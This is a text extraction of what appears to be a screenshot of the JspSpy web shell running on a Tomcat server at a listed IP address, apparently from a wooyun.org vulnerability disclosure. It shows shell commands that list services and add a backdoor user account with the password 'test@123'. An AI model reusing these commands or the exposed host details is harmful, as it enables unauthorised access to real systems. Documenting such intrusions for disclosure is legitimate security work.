 /manager
JspSpy
211.64.8.40:8080/test/index.jsp
211.64.8.40:8080 (211.64.8.40) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Program Files/metadata/proone/Server/Tomcat/webapps/test/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c net1 user test test@123 /add
Execute
命令成功完成。
Don't break my heart~
www.wooyun.org